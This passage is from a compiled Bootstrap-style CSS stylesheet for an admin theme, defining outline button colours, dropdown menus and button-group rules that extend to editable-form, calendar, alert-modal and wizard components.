.editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:active + .editable-cancel:focus, .btn-outline-secondary:active:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:active:focus, .btn-outline-secondary.active:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .active.editable-cancel:focus, .btn-outline-secondary.dropdown-toggle.show:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .dropdown-toggle.show.editable-cancel:focus {
  box-shadow: 0 0 0 0.25rem rgba(163, 164, 165, 0.5);
}

.btn-outline-secondary:disabled, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-cancel:disabled, .btn-outline-secondary.disabled, .editable-container.editable-inline .editableform .control-group .editable-buttons .disabled.editable-cancel {
  color: #a3a4a5;
  background-color: transparent;
}

.btn-outline-success, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit {
  color: #57B657;
  border-color: #57B657;
}

.btn-outline-success:hover, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:hover {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-check:focus + .btn-outline-success, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:focus + .editable-submit, .btn-outline-success:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:focus {
  box-shadow: 0 0 0 0.25rem rgba(87, 182, 87, 0.5);
}

.btn-check:checked + .btn-outline-success, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:checked + .editable-submit,
.btn-check:active + .btn-outline-success,
.editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:active + .editable-submit, .btn-outline-success:active, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:active, .btn-outline-success.active, .editable-container.editable-inline .editableform .control-group .editable-buttons .active.editable-submit, .btn-outline-success.dropdown-toggle.show, .editable-container.editable-inline .editableform .control-group .editable-buttons .dropdown-toggle.show.editable-submit {
  color: #000;
  background-color: #57B657;
  border-color: #57B657;
}

.btn-check:checked + .btn-outline-success:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:checked + .editable-submit:focus,
.btn-check:active + .btn-outline-success:focus,
.editable-container.editable-inline .editableform .control-group .editable-buttons .btn-check:active + .editable-submit:focus, .btn-outline-success:active:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:active:focus, .btn-outline-success.active:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .active.editable-submit:focus, .btn-outline-success.dropdown-toggle.show:focus, .editable-container.editable-inline .editableform .control-group .editable-buttons .dropdown-toggle.show.editable-submit:focus {
  box-shadow: 0 0 0 0.25rem rgba(87, 182, 87, 0.5);
}

.btn-outline-success:disabled, .editable-container.editable-inline .editableform .control-group .editable-buttons .editable-submit:disabled, .btn-outline-success.disabled, .editable-container.editable-inline .editableform .control-group .editable-buttons .disabled.editable-submit {
  color: #57B657;
  background-color: transparent;
}

.btn-outline-info {
  color: #248AFD;
  border-color: #248AFD;
}

.btn-outline-info:hover {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-check:focus + .btn-outline-info, .btn-outline-info:focus {
  box-shadow: 0 0 0 0.25rem rgba(36, 138, 253, 0.5);
}

.btn-check:checked + .btn-outline-info,
.btn-check:active + .btn-outline-info, .btn-outline-info:active, .btn-outline-info.active, .btn-outline-info.dropdown-toggle.show {
  color: #000;
  background-color: #248AFD;
  border-color: #248AFD;
}

.btn-check:checked + .btn-outline-info:focus,
.btn-check:active + .btn-outline-info:focus, .btn-outline-info:active:focus, .btn-outline-info.active:focus, .btn-outline-info.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(36, 138, 253, 0.5);
}

.btn-outline-info:disabled, .btn-outline-info.disabled {
  color: #248AFD;
  background-color: transparent;
}

.btn-outline-warning {
  color: #FFC100;
  border-color: #FFC100;
}

.btn-outline-warning:hover {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-check:focus + .btn-outline-warning, .btn-outline-warning:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 193, 0, 0.5);
}

.btn-check:checked + .btn-outline-warning,
.btn-check:active + .btn-outline-warning, .btn-outline-warning:active, .btn-outline-warning.active, .btn-outline-warning.dropdown-toggle.show {
  color: #000;
  background-color: #FFC100;
  border-color: #FFC100;
}

.btn-check:checked + .btn-outline-warning:focus,
.btn-check:active + .btn-outline-warning:focus, .btn-outline-warning:active:focus, .btn-outline-warning.active:focus, .btn-outline-warning.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 193, 0, 0.5);
}

.btn-outline-warning:disabled, .btn-outline-warning.disabled {
  color: #FFC100;
  background-color: transparent;
}

.btn-outline-danger {
  color: #FF4747;
  border-color: #FF4747;
}

.btn-outline-danger:hover {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-check:focus + .btn-outline-danger, .btn-outline-danger:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 71, 71, 0.5);
}

.btn-check:checked + .btn-outline-danger,
.btn-check:active + .btn-outline-danger, .btn-outline-danger:active, .btn-outline-danger.active, .btn-outline-danger.dropdown-toggle.show {
  color: #000;
  background-color: #FF4747;
  border-color: #FF4747;
}

.btn-check:checked + .btn-outline-danger:focus,
.btn-check:active + .btn-outline-danger:focus, .btn-outline-danger:active:focus, .btn-outline-danger.active:focus, .btn-outline-danger.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(255, 71, 71, 0.5);
}

.btn-outline-danger:disabled, .btn-outline-danger.disabled {
  color: #FF4747;
  background-color: transparent;
}

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-outline-light:hover {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-check:focus + .btn-outline-light, .btn-outline-light:focus {
  box-shadow: 0 0 0 0.25rem rgba(248, 249, 250, 0.5);
}

.btn-check:checked + .btn-outline-light,
.btn-check:active + .btn-outline-light, .btn-outline-light:active, .btn-outline-light.active, .btn-outline-light.dropdown-toggle.show {
  color: #000;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}

.btn-check:checked + .btn-outline-light:focus,
.btn-check:active + .btn-outline-light:focus, .btn-outline-light:active:focus, .btn-outline-light.active:focus, .btn-outline-light.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(248, 249, 250, 0.5);
}

.btn-outline-light:disabled, .btn-outline-light.disabled {
  color: #f8f9fa;
  background-color: transparent;
}

.btn-outline-dark {
  color: #282f3a;
  border-color: #282f3a;
}

.btn-outline-dark:hover {
  color: #fff;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-check:focus + .btn-outline-dark, .btn-outline-dark:focus {
  box-shadow: 0 0 0 0.25rem rgba(40, 47, 58, 0.5);
}

.btn-check:checked + .btn-outline-dark,
.btn-check:active + .btn-outline-dark, .btn-outline-dark:active, .btn-outline-dark.active, .btn-outline-dark.dropdown-toggle.show {
  color: #fff;
  background-color: #282f3a;
  border-color: #282f3a;
}

.btn-check:checked + .btn-outline-dark:focus,
.btn-check:active + .btn-outline-dark:focus, .btn-outline-dark:active:focus, .btn-outline-dark.active:focus, .btn-outline-dark.dropdown-toggle.show:focus {
  box-shadow: 0 0 0 0.25rem rgba(40, 47, 58, 0.5);
}

.btn-outline-dark:disabled, .btn-outline-dark.disabled {
  color: #282f3a;
  background-color: transparent;
}

.btn-link {
  font-weight: 400;
  color: #0d6efd;
  text-decoration: underline;
}

.btn-link:hover {
  color: #0a58ca;
}

.btn-link:disabled, .btn-link.disabled {
  color: #6c757d;
}

.btn-lg, .btn-group-lg > .btn, .fc .btn-group-lg > button, .ajax-upload-dragdrop .btn-group-lg > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-lg > .swal2-styled, .wizard > .actions .btn-group-lg > a {
  padding: 1rem 3rem;
  font-size: 0.875rem;
  border-radius: 0.1875rem;
}

.btn-sm, .btn-group-sm > .btn, .fc .btn-group-sm > button, .ajax-upload-dragdrop .btn-group-sm > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group-sm > .swal2-styled, .wizard > .actions .btn-group-sm > a, .fc button {
  padding: 0.5rem 0.81rem;
  font-size: 0.875rem;
  border-radius: 0.1875rem;
}

.fade {
  transition: opacity 0.15s linear;
}

@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}

.fade:not(.show) {
  opacity: 0;
}

.collapse:not(.show) {
  display: none;
}

.collapsing {
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}

.collapsing.collapse-horizontal {
  width: 0;
  height: auto;
  transition: width 0.35s ease;
}

@media (prefers-reduced-motion: reduce) {
  .collapsing.collapse-horizontal {
    transition: none;
  }
}

.dropup,
.dropend,
.dropdown,
.dropstart {
  position: relative;
}

.dropdown-toggle {
  white-space: nowrap;
}

.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

.dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropdown-menu {
  position: absolute;
  z-index: 1000;
  display: none;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #1f1e23;
  background-clip: padding-box;
  border: 1px solid #575757;
  border-radius: 0.25rem;
}

.dropdown-menu[data-bs-popper] {
  top: 100%;
  left: 0;
  margin-top: 0.125rem;
}

.dropdown-menu-start {
  --bs-position: start;
}

.dropdown-menu-start[data-bs-popper] {
  right: auto;
  left: 0;
}

.dropdown-menu-end {
  --bs-position: end;
}

.dropdown-menu-end[data-bs-popper] {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  .dropdown-menu-sm-start {
    --bs-position: start;
  }
  .dropdown-menu-sm-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-sm-end {
    --bs-position: end;
  }
  .dropdown-menu-sm-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 768px) {
  .dropdown-menu-md-start {
    --bs-position: start;
  }
  .dropdown-menu-md-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-md-end {
    --bs-position: end;
  }
  .dropdown-menu-md-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 992px) {
  .dropdown-menu-lg-start {
    --bs-position: start;
  }
  .dropdown-menu-lg-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-lg-end {
    --bs-position: end;
  }
  .dropdown-menu-lg-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1200px) {
  .dropdown-menu-xl-start {
    --bs-position: start;
  }
  .dropdown-menu-xl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xl-end {
    --bs-position: end;
  }
  .dropdown-menu-xl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1400px) {
  .dropdown-menu-xxl-start {
    --bs-position: start;
  }
  .dropdown-menu-xxl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xxl-end {
    --bs-position: end;
  }
  .dropdown-menu-xxl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}

.dropup .dropdown-menu[data-bs-popper] {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropend .dropdown-menu[data-bs-popper] {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

.dropend .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

.dropend .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropend .dropdown-toggle::after {
  vertical-align: 0;
}

.dropstart .dropdown-menu[data-bs-popper] {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

.dropstart .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

.dropstart .dropdown-toggle::after {
  display: none;
}

.dropstart .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

.dropstart .dropdown-toggle:empty::after {
  margin-left: 0;
}

.dropstart .dropdown-toggle::before {
  vertical-align: 0;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #575757;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1rem;
  clear: both;
  font-weight: 400;
  color: #fff;
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover, .dropdown-item:focus {
  color: #1e2125;
  background-color: #212529;
}

.dropdown-item.active, .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #0d6efd;
}

.dropdown-item.disabled, .dropdown-item:disabled {
  color: #adb5bd;
  pointer-events: none;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
}

.dropdown-header {
  display: block;
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #fff;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.25rem 1rem;
  color: #fff;
}

.dropdown-menu-dark {
  color: #dee2e6;
  background-color: #343a40;
  border-color: rgba(0, 0, 0, 0.15);
}

.dropdown-menu-dark .dropdown-item {
  color: #dee2e6;
}

.dropdown-menu-dark .dropdown-item:hover, .dropdown-menu-dark .dropdown-item:focus {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.15);
}

.dropdown-menu-dark .dropdown-item.active, .dropdown-menu-dark .dropdown-item:active {
  color: #fff;
  background-color: #0d6efd;
}

.dropdown-menu-dark .dropdown-item.disabled, .dropdown-menu-dark .dropdown-item:disabled {
  color: #adb5bd;
}

.dropdown-menu-dark .dropdown-divider {
  border-color: rgba(0, 0, 0, 0.15);
}

.dropdown-menu-dark .dropdown-item-text {
  color: #dee2e6;
}

.dropdown-menu-dark .dropdown-header {
  color: #adb5bd;
}

.btn-group, .fc .fc-button-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn, .fc .fc-button-group > .btn, .fc .btn-group > button, .fc .fc-button-group > button, .ajax-upload-dragdrop .btn-group > .ajax-file-upload, .fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled, .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled, .wizard > .actions .btn-group > a, .fc .wizard > .actions .fc-button-group > a, .wizard > .actions .fc .fc-button-group > a,
.btn-group-vertical > .btn,
.fc .btn-group-vertical > button,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled,
.wizard > .actions .btn-group-vertical > a {
  position: relative;
  flex: 1 1 auto;
}

.btn-group > .btn-check:checked + .btn, .fc .fc-button-group > .btn-check:checked + .btn, .fc .btn-group > .btn-check:checked + button, .fc .fc-button-group > .btn-check:checked + button, .ajax-upload-dragdrop .btn-group > .btn-check:checked + .ajax-file-upload, .fc .ajax-upload-dragdrop .fc-button-group > .btn-check:checked + .ajax-file-upload, .ajax-upload-dragdrop .fc .fc-button-group > .btn-check:checked + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-group > .btn-check:checked + .swal2-styled, .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .btn-check:checked + .swal2-styled, .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .btn-check:checked + .swal2-styled, .wizard > .actions .btn-group > .btn-check:checked + a, .fc .wizard > .actions .fc-button-group > .btn-check:checked + a, .wizard > .actions .fc .fc-button-group > .btn-check:checked + a,
.btn-group > .btn-check:focus + .btn,
.fc .fc-button-group > .btn-check:focus + .btn,
.fc .btn-group > .btn-check:focus + button,
.fc .fc-button-group > .btn-check:focus + button,
.ajax-upload-dragdrop .btn-group > .btn-check:focus + .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .btn-check:focus + .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .btn-check:focus + .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > .btn-check:focus + .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .btn-check:focus + .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .btn-check:focus + .swal2-styled,
.wizard > .actions .btn-group > .btn-check:focus + a,
.fc .wizard > .actions .fc-button-group > .btn-check:focus + a,
.wizard > .actions .fc .fc-button-group > .btn-check:focus + a,
.btn-group > .btn:hover,
.fc .fc-button-group > .btn:hover,
.fc .btn-group > button:hover,
.fc .fc-button-group > button:hover,
.ajax-upload-dragdrop .btn-group > .ajax-file-upload:hover,
.fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:hover,
.ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:hover,
.swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:hover,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:hover,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:hover,
.wizard > .actions .btn-group > a:hover,
.fc .wizard > .actions .fc-button-group > a:hover,
.wizard > .actions .fc .fc-button-group > a:hover,
.btn-group > .btn:focus,
.fc .fc-button-group > .btn:focus,
.fc .btn-group > button:focus,
.fc .fc-button-group > button:focus,
.ajax-upload-dragdrop .btn-group > .ajax-file-upload:focus,
.fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:focus,
.ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:focus,
.swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:focus,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:focus,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:focus,
.wizard > .actions .btn-group > a:focus,
.fc .wizard > .actions .fc-button-group > a:focus,
.wizard > .actions .fc .fc-button-group > a:focus,
.btn-group > .btn:active,
.fc .fc-button-group > .btn:active,
.fc .btn-group > button:active,
.fc .fc-button-group > button:active,
.ajax-upload-dragdrop .btn-group > .ajax-file-upload:active,
.fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:active,
.ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:active,
.swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:active,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:active,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:active,
.wizard > .actions .btn-group > a:active,
.fc .wizard > .actions .fc-button-group > a:active,
.wizard > .actions .fc .fc-button-group > a:active,
.btn-group > .btn.active,
.fc .fc-button-group > .btn.active,
.fc .btn-group > button.active,
.fc .fc-button-group > button.active,
.ajax-upload-dragdrop .btn-group > .active.ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .active.ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .active.ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > .active.swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .active.swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .active.swal2-styled,
.wizard > .actions .btn-group > a.active,
.fc .wizard > .actions .fc-button-group > a.active,
.wizard > .actions .fc .fc-button-group > a.active,
.btn-group-vertical > .btn-check:checked + .btn,
.fc .btn-group-vertical > .btn-check:checked + button,
.ajax-upload-dragdrop .btn-group-vertical > .btn-check:checked + .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn-check:checked + .swal2-styled,
.wizard > .actions .btn-group-vertical > .btn-check:checked + a,
.btn-group-vertical > .btn-check:focus + .btn,
.fc .btn-group-vertical > .btn-check:focus + button,
.ajax-upload-dragdrop .btn-group-vertical > .btn-check:focus + .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .btn-check:focus + .swal2-styled,
.wizard > .actions .btn-group-vertical > .btn-check:focus + a,
.btn-group-vertical > .btn:hover,
.fc .btn-group-vertical > button:hover,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:hover,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:hover,
.wizard > .actions .btn-group-vertical > a:hover,
.btn-group-vertical > .btn:focus,
.fc .btn-group-vertical > button:focus,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:focus,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:focus,
.wizard > .actions .btn-group-vertical > a:focus,
.btn-group-vertical > .btn:active,
.fc .btn-group-vertical > button:active,
.ajax-upload-dragdrop .btn-group-vertical > .ajax-file-upload:active,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .swal2-styled:active,
.wizard > .actions .btn-group-vertical > a:active,
.btn-group-vertical > .btn.active,
.fc .btn-group-vertical > button.active,
.ajax-upload-dragdrop .btn-group-vertical > .active.ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group-vertical > .active.swal2-styled,
.wizard > .actions .btn-group-vertical > a.active {
  z-index: 1;
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

.btn-toolbar .input-group, .btn-toolbar .asColorPicker-wrap {
  width: auto;
}

.btn-group > .btn:not(:first-child), .fc .fc-button-group > .btn:not(:first-child), .fc .btn-group > button:not(:first-child), .fc .fc-button-group > button:not(:first-child), .ajax-upload-dragdrop .btn-group > .ajax-file-upload:not(:first-child), .fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:not(:first-child), .ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:not(:first-child), .swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:not(:first-child), .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:not(:first-child), .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:not(:first-child), .wizard > .actions .btn-group > a:not(:first-child), .fc .wizard > .actions .fc-button-group > a:not(:first-child), .wizard > .actions .fc .fc-button-group > a:not(:first-child),
.btn-group > .btn-group:not(:first-child),
.fc .fc-button-group > .btn-group:not(:first-child),
.fc .btn-group > .fc-button-group:not(:first-child),
.fc .fc-button-group > .fc-button-group:not(:first-child) {
  margin-left: -1px;
}

.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .fc .fc-button-group > .btn:not(:last-child):not(.dropdown-toggle), .fc .btn-group > button:not(:last-child):not(.dropdown-toggle), .fc .fc-button-group > button:not(:last-child):not(.dropdown-toggle), .ajax-upload-dragdrop .btn-group > .ajax-file-upload:not(:last-child):not(.dropdown-toggle), .fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:not(:last-child):not(.dropdown-toggle), .ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:not(:last-child):not(.dropdown-toggle), .swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:not(:last-child):not(.dropdown-toggle), .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:not(:last-child):not(.dropdown-toggle), .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:not(:last-child):not(.dropdown-toggle), .wizard > .actions .btn-group > a:not(:last-child):not(.dropdown-toggle), .fc .wizard > .actions .fc-button-group > a:not(:last-child):not(.dropdown-toggle), .wizard > .actions .fc .fc-button-group > a:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn,
.fc .fc-button-group > .btn-group:not(:last-child) > .btn,
.fc .btn-group > .fc-button-group:not(:last-child) > .btn,
.fc .fc-button-group > .fc-button-group:not(:last-child) > .btn,
.fc .btn-group > .btn-group:not(:last-child) > button,
.fc .fc-button-group > .btn-group:not(:last-child) > button,
.fc .btn-group > .fc-button-group:not(:last-child) > button,
.fc .fc-button-group > .fc-button-group:not(:last-child) > button,
.ajax-upload-dragdrop .btn-group > .btn-group:not(:last-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .btn-group:not(:last-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .btn-group:not(:last-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .btn-group > .fc-button-group:not(:last-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .btn-group > .fc-button-group:not(:last-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .fc-button-group:not(:last-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .fc-button-group:not(:last-child) > .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > .btn-group:not(:last-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .btn-group:not(:last-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .btn-group:not(:last-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .btn-group > .fc-button-group:not(:last-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .btn-group > .fc-button-group:not(:last-child) > .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .fc-button-group:not(:last-child) > .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .fc-button-group:not(:last-child) > .swal2-styled,
.wizard > .actions .btn-group > .btn-group:not(:last-child) > a,
.fc .wizard > .actions .fc-button-group > .btn-group:not(:last-child) > a,
.wizard > .actions .fc .fc-button-group > .btn-group:not(:last-child) > a,
.fc .wizard > .actions .btn-group > .fc-button-group:not(:last-child) > a,
.wizard > .actions .fc .btn-group > .fc-button-group:not(:last-child) > a,
.fc .wizard > .actions .fc-button-group > .fc-button-group:not(:last-child) > a,
.wizard > .actions .fc .fc-button-group > .fc-button-group:not(:last-child) > a {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.btn-group > .btn:nth-child(n + 3), .fc .fc-button-group > .btn:nth-child(n + 3), .fc .btn-group > button:nth-child(n + 3), .fc .fc-button-group > button:nth-child(n + 3), .ajax-upload-dragdrop .btn-group > .ajax-file-upload:nth-child(n + 3), .fc .ajax-upload-dragdrop .fc-button-group > .ajax-file-upload:nth-child(n + 3), .ajax-upload-dragdrop .fc .fc-button-group > .ajax-file-upload:nth-child(n + 3), .swal2-modal .swal2-buttonswrapper .btn-group > .swal2-styled:nth-child(n + 3), .fc .swal2-modal .swal2-buttonswrapper .fc-button-group > .swal2-styled:nth-child(n + 3), .swal2-modal .swal2-buttonswrapper .fc .fc-button-group > .swal2-styled:nth-child(n + 3), .wizard > .actions .btn-group > a:nth-child(n + 3), .fc .wizard > .actions .fc-button-group > a:nth-child(n + 3), .wizard > .actions .fc .fc-button-group > a:nth-child(n + 3),
.btn-group > :not(.btn-check) + .btn,
.fc .fc-button-group > :not(.btn-check) + .btn,
.fc .btn-group > :not(.btn-check) + button,
.fc .fc-button-group > :not(.btn-check) + button,
.ajax-upload-dragdrop .btn-group > :not(.btn-check) + .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > :not(.btn-check) + .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > :not(.btn-check) + .ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .btn-group > :not(.btn-check) + .swal2-styled,
.fc .swal2-modal .swal2-buttonswrapper .fc-button-group > :not(.btn-check) + .swal2-styled,
.swal2-modal .swal2-buttonswrapper .fc .fc-button-group > :not(.btn-check) + .swal2-styled,
.wizard > .actions .btn-group > :not(.btn-check) + a,
.fc .wizard > .actions .fc-button-group > :not(.btn-check) + a,
.wizard > .actions .fc .fc-button-group > :not(.btn-check) + a,
.btn-group > .btn-group:not(:first-child) > .btn,
.fc .fc-button-group > .btn-group:not(:first-child) > .btn,
.fc .btn-group > .fc-button-group:not(:first-child) > .btn,
.fc .fc-button-group > .fc-button-group:not(:first-child) > .btn,
.fc .btn-group > .btn-group:not(:first-child) > button,
.fc .fc-button-group > .btn-group:not(:first-child) > button,
.fc .btn-group > .fc-button-group:not(:first-child) > button,
.fc .fc-button-group > .fc-button-group:not(:first-child) > button,
.ajax-upload-dragdrop .btn-group > .btn-group:not(:first-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .fc-button-group > .btn-group:not(:first-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .fc-button-group > .btn-group:not(:first-child) > .ajax-file-upload,
.fc .ajax-upload-dragdrop .btn-group > .fc-button-group:not(:first-child) > .ajax-file-upload,
.ajax-upload-dragdrop .fc .btn-group > .fc-button-group:not(:first-child) > .ajax-file-upload,
